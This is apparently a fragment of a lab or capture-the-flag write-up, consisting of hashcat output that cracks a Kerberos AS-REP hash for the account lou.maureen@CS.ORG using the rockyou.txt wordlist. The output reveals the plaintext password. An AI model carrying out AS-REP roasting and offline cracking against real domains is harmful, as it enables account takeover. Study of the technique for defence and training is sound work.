 Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5asrep$23$lou.maureen@CS.ORG:cbd1a52bb6e873a72fb5fc57e73aec02$5a07af1098aa15b61f2c12c18ecf339903c1da319be50bc39f161bd99b9d3ad7e8938a18e148edf7143722ba2010d56ec0a9f4f63a53298f0a39fdda3
f2ba647a5179e1c75eadc1e531b0a59ec08ba54d1ac61a7df70c481af5a11b27b1dfb8107b82204f528069b8f472ffb82d0b045d9a6d816d647345d364639a2b7368095d48b8c345b78c38823876dd6379ae3bec332ba1207d2ccaab29c
d851c91056b7151765208d56c53b1684c2ee14710cc73936a9d0bd4964063e3dea6dd392e2be042605b331482fbe4f5cbb956fab6bd54b9a3c8308d83d593c0d55ebfef5b065:iloveyou2
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$lou.maureen@CS.ORG:cbd1a52bb6e873a72f...f5b065
Time.Started.....: Sun Sep 27 19:23:22 2026 (0 secs)
Time.Estimated...: Sun Sep 27 19:23:22 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (rockyou.txt)